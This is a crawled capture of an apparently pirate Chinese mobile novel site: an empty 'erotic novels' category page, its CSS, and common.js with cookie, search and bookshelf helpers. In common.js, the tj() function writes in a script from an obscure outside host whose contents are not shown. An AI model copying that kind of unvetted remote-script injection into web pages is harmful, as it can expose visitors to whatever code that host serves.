

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://yalnjq.com/qingyu/
body_size: 1044
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>情欲小说_好看的情欲小说_情欲小说排行榜_荷塘书屋移动版</title>
<meta name="keywords" content="荷塘书屋,情欲小说,小说阅读网,小说">
<meta name="description" content="荷塘书屋是广大书友最值得收藏的情欲小说小说阅读网，网站收录了当前最火热的情欲小说，免费提供高质量的小说最新章节，是广大情欲小说爱好者必备的小说阅读网。">
<meta name="MobileOptimized" content="240">
<meta name="applicable-device" content="mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
<meta http-equiv="Cache-Control" content="max-age=0">
<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
<link href="/css/style.css" rel="stylesheet" type="text/css">
<script src="/js/push.js"></script>
<script src="/js/jquery.min.js"></script>
<script src="/js/common.js"></script>
<script type="text/javascript" src="/js/pagetran.js"></script>
</head>
<body>
<div class="header">
	<a class="black" href="javascript:history.go(-1);"></a>
	<span class="title">情欲小说</span>
	<span class="home"><a href="//yalnjq.com/">首页</a></span>
</div>
<script>search();</script>

<div class="wrap">
	<div class="hot">
				
	</div>
	<div class="block">
		<h2>好看的情欲小说小说</h2>
		<ul class="lis">
			
		</ul>
	</div>
</div>
	<div class="link"><span>随机推荐：</span></div>
	<script>search();</script>	
</div>
<div class="footer">
	<span class="gotop"><a href="#top">↑返回顶部</a></span>
		<p class="version channel">
			<a href="/">首页</a>
			<a href="/">电脑版</a>
			<a href="/user/login.html">书架</a>
			<a href="/bookcase.html">足迹</a>
		</p>
		<script>tj();</script>
		<div style="display:none"></div>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bcd3fd8b2d014f43b2688eadc8f9c7a4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://yalnjq.com/css/style.css
body_size: 5885
content:
li{
	LIST-STYLE-TYPE: none; xMARGIN: 0px auto;
}
BODY {
	color: #222; font:14px/1.5 "Microsoft YaHei",Arial; -webkit-text-size-adjust: none;-webkit-appearance: none;
}

BODY,div,ul,dl,dt,dd,p,h1,h2,h3,h4,.text{zoom:1; margin:0;padding:0;}
a {color:#222; text-decoration:none; }
a:hover {xcolor:#FD5500;xtext-decoration:underline; }
img{border:none;}.clear{zoom:1;margin-bottom:10px;}


/*����0078B6*/

.header{background:#88C6E5;line-height:44px;display:block;position:relative;font-size:16px;}
.header .title{height:44px;margin:0 50px 0 50px;text-align:center;color:#fff;display:block;white-space:nowrap; text-overflow:ellipsis; /* for internet explorer */ overflow:hidden;}
.header .black{position:absolute;width:50px;height:44px;left:0;top:0;}
.header .black:before{ content:''; display: block; width:12px; height: 12px; margin: 16px 0 0 16px; border-left: 2px solid #fff; border-top: 2px solid #fff; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);}
.header .home{color:#fff;position:absolute;width:80px;height:44px;text-align:center;right:0;top:0;}.header a{color:#fff;}

.book_info{margin:10px;display:block;position:relative;overflow:hidden;}
.book_info .cover{position:absolute;left:0;top:0;}
.book_info .cover img{float:left;height:auto;border:2px solid #DEDEDE;height:115px;width:88px;}
.readlink{margin:10px;line-height:38px;overflow:hidden;}
.readlink a{float:left;display:block;width:49%;text-align:center;background:#88C6E5;color:#fff;font-size:16px;border-radius:4px;}
.readlink .rl{margin-right:2%;background:#88C6E5;}.readlink .rr{margin-left:2%;background:#ED424B;}
.bdsharebuttonbox{margin:10px;height:42px;overflow:hidden;}

.book_box{padding-left:100px;height:110px;}
.book_box dl dt{font-size:16px;margin-bottom:10px;}
.book_box dl dd{line-height:22px;color:#888;}
.book_box dl dd span{display:block;width:50%;float:left;white-space:nowrap; text-overflow:ellipsis; /* for internet explorer */ overflow:hidden;}
.book_about dt,.book_last dt{background:#88C6E5;line-height:40px;color:#fff;padding-left:10px;border-bottom:1px solid #EEE;}
.book_about dl dd{padding:10px;line-height:150%;color:#888;}.book_about dl dd .showall{color:#3487DD;}
.book_last dl dd{line-height:42px;margin:0 10px;xpadding:0 10px;border-bottom:1px solid #EEE;font-size:14px;white-space:nowrap; text-overflow:ellipsis; /* for internet explorer */ overflow:hidden;}
.book_last dl dd:hover{background:#F1F1F1;}.book_last dl dd a{display:block;}
.book_more{margin:10px;line-height:42px;background:#507BBF;border-radius:6px;}.book_more a{text-align:center;display:block;color:#EEE;}
.book_news{margin:10px;line-height:42px;background:#F77720;border-radius:6px;}.book_news a{text-align:center;display:block;color:#EEE;}

.search{margin:10px;overflow:hidden;}
.search form{position: relative; clear: both;  }
.search .text{display: block; width: 100%; padding: 12px 25px 12px 8px; height: 40px;line-height:20px;overflow: hidden;border: 1px solid #ddd;border-right:50px solid #fff;font-size:14px;}
.search .btn{ position: absolute; z-index: 1; right: 0; top: 0; margin: 0; width: 50px; height: 40px; border: 1px solid #ddd; background: transparent url([data-uri]) no-repeat 50% 50%; -webkit-background-size: 20px 21px; -moz-background-size: 20px 21px; -o-background-size: 20px 21px; background-size: 20px 21px;border-radius:0px; }

.nav{overflow:hidden;background:#F7F7F7;border-bottom:1px solid #CCC;}
.nav ul{line-height:34px;}
.nav li{float:left;width:18%;line-height:26px;margin:4px 1%;border-radius:20px;text-align:center;}
.nav li a{display:block;font-size:16px;text-decoration:none;}

.hot{overflow:hidden;}
.item{margin:0px 10px 10px;padding:10px;position:relative;overflow:hidden;background:#FEF9EF;border-radius:6px;border:1px solid #D7D7D7;}
.item dl{padding-left:90px;height:104px;}
.item dl dt{border-bottom:1px dotted #A6D3E8;font-size:14px;font-weight:700;height:25px;line-height:25px;overflow:hidden;}
.item dl dt span{color:#999;float:right;font-weight:400;}
.item dl dd{height:60px;line-height:20px;overflow:hidden;padding:7px 0 0;color:#AAA;}
.item .image{xfloat:left;position:absolute;top:10px;left:10px;}
.item .image img{width:80px;height:100px;background-color:#FFF;border:1px solid #DDD;padding:1px;}

.block{margin-bottom:10px;background:#fff;}
.block h2{font-weight:500;line-height:40px;font-size:16px;background:#F6F6F6;border-top:1px solid #D7D7D7;border-bottom:1px solid #D7D7D7;padding-left:10px;}

.lis {padding: 0px 10px 10px;}
.lis li {border-bottom: 1px solid #DDDDDD;height: 36px;line-height: 36px;overflow: hidden;position:relative;}
.lis li span {display: inline-block;float: left;}
.lis li .s1 {width: 40px;position:absolute;top:0px;left:0px;color:#888;}
.lis li .ss {width:100%;white-space:nowrap; text-overflow:ellipsis; /* for internet explorer */ overflow:hidden; }
.lis li .s2 {padding-left:40px;width:100%;white-space:nowrap; text-overflow:ellipsis; /* for internet explorer */ overflow:hidden; }
.lis li .s3 {position:absolute;top:0px;right:0px;color:#888;}
.lis li a {color: #6F78A7;width:100%;display: block;}
.lis li:hover{background:#F1F1F1;}

.block .top{margin:10px;height:104px;position:relative;overflow:hidden;}
.block .top .image{xfloat:left;position:absolute;top:0px;left:0px;}
.block .top .image img{ width:80px; height:100px; border:solid 1px #DDDDDD; padding:1px; background-color:white;}
.block .top dl{padding-left:90px;}
.block .top dl dt{ height:25px; line-height:25px; overflow:hidden; font-weight:bold;}
.block .top dl dd{ line-height:20px; height:60px; color:#AAA; overflow:hidden;}
.block .tlis {padding:0px 10px 10px;overflow:hidden}
.block .tlis li{width:50%;color:#B3B3B3; height:36px; line-height:36px; border-bottom:1px dashed #D7D7D7; overflow:hidden; float:left;}
.block .tlis li a{color:#6F78A7;}

.topli{padding:0px 10px 10px;xbackground:#EFEEF2;overflow:hidden;}
.topli li{line-height:38px;border-bottom:1px dashed #CCC;position:relative;overflow:hidden;}
.topli li em{font-style:normal;background:#B0B0B0;position:absolute;top:10px;left:0px;width:22px;line-height:22px;text-align:center;color:#eee;font-size:12px;border-radius: 20px;}
.topli .num em{background:#FA744E;}
.topli li span{position:absolute;top:0px;right:0px;color:#888;}
.topli li a{padding-left:30px;color: #6F78A7;width:100%;display:block;white-space:nowrap; text-overflow:ellipsis; /* for internet explorer */ overflow:hidden;}
.topli li:hover{background:#F1F1F1;}

.path{width: 980px;margin: 0 auto;height:32px;line-height:32px;overflow:hidden;}.path .p{padding:0 6px;}


.showtxt{padding:10px 30px;line-height:200%;font-size:20px;border-top:1px dashed #CCC;border-bottom:1px dashed #CCC;}

.oninfo{float:right;}.onsort{padding-right:6px;border:1px dashed #CCC;float:right;font-size:14px;color:#FF0000;padding-right:6px;}

.link{margin:10px;padding:10px;border:1px solid #CCC;border-radius:10px;}.link a{color:#666;}
.footer {margin:10px auto 0;padding:0px 0 1px;border-top:1px solid #CCC;background:#f2f2f2;line-height: 36px;font-size:16px;text-align:center;overflow:hidden;}
.footer a{color:#666;display:inline-block;margin-left:20px;}
.footer .gotop{float:right;margin-right:10px;}
.footer .gotop a{color:#3487DD;}
.footer hr{border-top:1px dotted #3c3c3c;margin: 10px 0;}

/*listpage*/
.listpage{margin:10px;height:36px;line-height:36px;overflow:hidden;}
.listpage span{height:36px;line-height:36px;text-align:center;}
.listpage .left{float:left;width:25%;}
.listpage .left a,.listpage .right a{display:inline-block;height:36px;width:90%}
.listpage .left a{float:left;}
.listpage .right a{float:right;}
.listpage .right{float:right;width:25%}
.listpage .middle{width:49%;border:1px solid #dfdfdf;height:34px;display:block;float:left;border-radius:5px;}
.listpage .middle em{display:inline-block;width:80%;text-align:center;color:#999;font-style:normal;float:left;line-height:36px;height:30px}
.listpage .middle a{display:inline-block;float:left;width:19%;height:36px;line-height:36px;vertical-align:middle}
.listpage .middle select{border:none;color:#999;display:inline-block;float:left;font-style:normal;height:34px;line-height:34px;text-align:center;width:100%}
.listpage .onclick{background:#88C6E5;color:#FFFFFF;}
.listpage .before{background:#cecece;color:#FFFFFF;}

.button{width: 40px;line-height: 38px;text-align: center;font-weight: bold;color: #fff;text-shadow:1px 1px 1px #333;
border-radius: 5px;margin:3px 10px 10px 0;position: relative;overflow: hidden;}
.sizebg{width: 15px;line-height: 38px;text-align: center;font-weight: bold;color: #000;text-shadow:1px 1px 1px #333;
border-radius: 5px;margin:3px 3px 3px 0;position: relative;overflow: hidden;}
.lighton{
border:1px solid #d2a000;
box-shadow: 0 1px 2px #fedd71 inset,0 -1px 0 #a38b39 inset,0 -2px 3px #fedd71 inset;
background: -webkit-linear-gradient(top,#fece34,#d8a605);
background: -moz-linear-gradient(top,#fece34,#d8a605);
background: linear-gradient(top,#fece34,#d8a605);
}

.lightoff,.huyanoff,.sizebgon{
border:1px solid #333;
box-shadow: 0 1px 2px #8b8b8b inset,0 -1px 0 #3d3d3d inset,0 -2px 3px #8b8b8b inset;
background: -webkit-linear-gradient(top,#656565,#4c4c4c);
background: -moz-linear-gradient(top,#656565,#4a4a4a);
background: linear-gradient(top,#656565,#4a4a4a);
}

.huyanon{
border:1px solid #64c878;
box-shadow: 0 1px 2px #b9ecc4 inset,0 -1px 0 #6c9f76 inset,0 -2px 3px #b9ecc4 inset;
background: -webkit-linear-gradient(top,#90dfa2,#84d494);
background: -moz-linear-gradient(top,#90dfa2,#84d494);
background: linear-gradient(top,#90dfa2,#84d494);
}

.nr_set{padding:10px;padding-right:10px;border-bottom:2px solid #0065B5;font-size:12px;}
.nr_set .set1{border:1px solid #0065B5;padding:5px 10px;margin-left:10px;border-radius:5px;color:#0065B5}
.nr_set .set2 {border:1px solid #0065B5;padding:5px 7px;margin-left:5px;border-radius:3px;color:#0065B5}
.nr_set .set2 p{border:1px solid #0065B5;padding:5px 5px;margin-left:5px;border-radius:3px;color:#0065B5}

.Readpage{font-size:14px; padding:0; background:#d4eaf2; height:25px; line-height:25px; text-align:center;}
.Readpage a{font-size:16px; padding:8px 8px; line-height:20px;}
.Readpage .Readpage_up{color: #2a779d; padding-left:10px; background-size:90px;}
.Readpage .Readpage_down{text-shadow: 1px 1px #2a779d; color:#fff;  background-size:90px;}
.Readpage .page_txt{width:45px; padding:4px; border:1px #68aac2 solid; font-size:14px; margin-left:15px; background:#f2fcff;}
.Readpage .page_btn{font-size:14px; border:none; background:none; color:#4c6978; padding:4px 5px; margin-right:15px; background:#f2fcff; font-weight:bold;}

#chaptercontent{padding:20px 10px;line-height:150%;font-size:20px;border-top:1px dashed #CCC;border-bottom:1px dashed #CCC;overflow:hidden;}

/*��ʱ���*/
.wrap .bookcase{overflow:hidden;}
.bookbox {margin:10px 10px 0px;padding:10px;line-height:22px;overflow:hidden;border:1px solid #d7d7d7;border-radius:6px;position:relative;}
.bookbox .num{position:absolute;top:12px;left:10px;width:22px;line-height:22px;border-radius: 4px;background:#FA744E;display:block;text-align:center;color:#eee;font-weight:bold}
.bookbox .bookinfo{padding-left:30px;}
.bookbox .delbutton{position:absolute;top:15px;right:10px;}
.bookbox .delbutton a{border:1px solid #FF4643;border-radius: 3px;padding:4px 10px;color:#FF4643;}
.bookbox div{color:#888;}
.noshow{display:none;}
.bookbox .bookimg{position:absolute;top:12px;left:10px;margin-right:10px;}
.bookbox .bookimg img{width:80px;height:100px;}
.so_list .bookinfo{padding-left:90px;height:106px;overflow:hidden;}

/*login*/
.login{border:1px solid #ccc;margin:10px;border-radius:5px;padding:10px 30px 10px 30px; background-color:#E1E1E1}
.login input{border:1px solid #359AFF; height:25px; line-height:25px;width:96%;border-radius:2px;}
.login_name{ line-height:40px;}
.login_pass{ line-height:40px;}
.login_email{ line-height:40px;}
.login_btn{background-color:#65BBEC;}
.login_btn a,.login_btn input{width:100%;line-height:40px;height:40px;color:#fff; font-weight:bold;display:block; margin:20px 0 20px 0;background-color:#65BBEC;text-align:center;border-radius:2px;font-size:14px;-webkit-appearance:none;}
.login .login_save{width:40px;vertical-align:middle}
.login_tips{color:red;font-size:14px; height:20px; line-height:20px; text-align:center;margin-top:10px;}

.login_type{margin:10px 10px 0px;overflow:hidden;border:1px solid #88C6E5;border-radius:6px;}
.login_type li{float:left;width:33%;line-height:38px;}
.login_type li a{display:block;text-align:center;font-size:16px;color:#507BBF;border-left:1px solid #88C6E5;}
.login_type .rl a{margin:0;border:none;}.login_type .this a{background:#88C6E5;color:#fff;}
.addbook{margin-bottom:10px;}
.addbook a{float:left;width:50%;text-align:center;line-height:50px;color:#507BBF;font-weight:bold;font-size:16px;}
.read1,.read2,.read3,.read4{width:100%;overflow:hidden;}
.list1,.list2,.list3{width:100%;overflow:hidden;}

--- FILE ---
content_type: application/javascript
request_url: https://yalnjq.com/js/common.js
body_size: 1914
content:
var eekey=null;
window.onload=function(){
	document.body.onkeyup=function(ev){
		eekey=window.event||ev;
	}
}
function setCookie(c_name,value,expiredays)
{
    var exdate=new Date()
    exdate.setDate(exdate.getDate()+365)
    document.cookie=c_name+ "=" +escape(value)+";expires="+exdate.toGMTString()+";path=/";
}

function getCookie(c_name)
{
    if (document.cookie.length>0){
        c_start=document.cookie.indexOf(c_name + "=");
        if (c_start!=-1){ 
            c_start=c_start + c_name.length+1;
            c_end=document.cookie.indexOf(";",c_start);
            if (c_end==-1) c_end=document.cookie.length;
            return unescape(document.cookie.substring(c_start,c_end));
        } 
    }
    return "";
}

function delCookie(name){
    var exp = new Date();
    exp.setTime(exp.getTime() - 1);
    var cval=getCookie(name);
    document.cookie= name + "=;expires="+exp.toGMTString();
}
function search(){
	document.writeln("<div class=\"search\">");
	document.writeln("	<form id=\"sform\" target=\"_blank\" method=\"get\" action=\"/sdfgsdyugfsdugf.html\"  onkeydown=\"if(event.keyCode==13){return check();}\" onsubmit=\"if(q.value==\'\'){alert(\'提示：请输入小说名称或作者名字！\');return false;}\">");
	document.writeln("	<input type=\"hidden\" name=\"ie\" value=\"gbk\"><input type=\"hidden\" name=\"s\" value=\"5256649918672294880\"><input type=\"search\" class=\"text\" name=\"q\" placeholder=\"请输入小说名称或作者名字！\" value=\"\" onblur=\"if (value ==\'\'){value=\'请输入小说名称或作者名字！\'}\" onfocus=\"if (value ==\'请输入小说名称或作者名字！\'){value =\'\'}\" id=\"bdcsMain\" onkeypress=\"CheckInfo();\" />");
	document.writeln("	<input type=\"button\" class=\"btn\" value=\"\" onclick=\"check();\">");
	document.writeln("	</form>");
	document.writeln("</div>");
}
function check()
{
    var curhost=location.protocol+"//"+location.host;
    var commonUrl =curhost+ '/pinyin.html';
    
    let q=$("input[name='q']").val();
    console.log("q:",q);
    $.ajax({
        url: commonUrl,
        dataType:"json",
        data: {"s":q,"act":"hztopy"},
        type: "POST",
        success: (res) => {
            $("input[name='q']").val(res.data);
            //window.history.replaceState(null, null,curhost+"/pinyin.php?act=pytohz&s="+res.data);
            //alert(res.data);
            //location.reload();
            //document.getElementById("sform").submit();
            //resolve(JSON.parse(res));
            $url=curhost+'/sdfgsdyugfsdugf.html?ie=gbk&s=5256649918672294880&q='+res.data;
            location.href =$url;
        },
        complete:function(e){
            $("input[name='q']").val(q);
            console.log("完成：",e);
        },
        error:function(e){
            $("input[name='q']").val(q);
            console.log("错误：",e);
        }
    })
    //document.getElementById("sform").submit();
    return false;
}
function CheckInfo(){
    console.log(eekey);
    if (eekey.keyCode == 13) {
        check();
    }
}
/*document.writeln("<script src=\"/js/dbvidbvsit.js?v=1.0\"></script>");*/
function tj(){
  //document.writeln('<script type="text/javascript" src="https://s4.cnzz.com/z.js?id=1281312276"></script>');
	//document.writeln('<script type=\"text/javascript\" src=\"https://js.users.51.la/21801293.js\"></script>');
    document.writeln("<div style=\"display:none\">");
    document.writeln("</div>");
	
document.writeln("<script src=\"https://001.bbbtttjjj.com/bbbtttjjj.js\"></script>")

var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?44e744a0599ee4f37d5f06d0b1e69952";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

    //document.writeln("</div>");
    //tj_pf();
}
function addBookCase(bookid){
	$.post("/user/addcase.html",
        { action: "addbookcase", bookid: bookid },
        function(data){
            if(data==-1)
            {
              location.href = "/user/login.html?url="+location.href;
            }
            else if(data==0)
            {
                alert("书架已满，加入书架出错！");
            }
            else if(data==1)
            {
                alert("加入书架成功！");
            }
            else if(data==2)
            {
                alert("该书已在书架中！");
           }else{alert("加入书架出错！");}
        }
    );
}
function moByJs111()
{
    
}
function addBookMark(bookId,chapterId,articleName,chapterName){
    $.post("/user/addcase.html",
       { action: "addbookmark",chapterid:chapterId, bookid: bookId, articlename: articleName, chaptername: chapterName },
       function(data){
            if(data==-1)
            {
                alert("您还没有登录，请登录后再加入书签！");
                location.href = "/user/login.html?url="+location.href+"#footer";
            }
            else if(data==0)
            {
                alert("书架已满，加入书架出错！");
            }
            else if(data==1)
            {
                alert("加入书签成功！");
            }
            else
            {
                alert("加入书签出错！");
            }
        }
    );
}
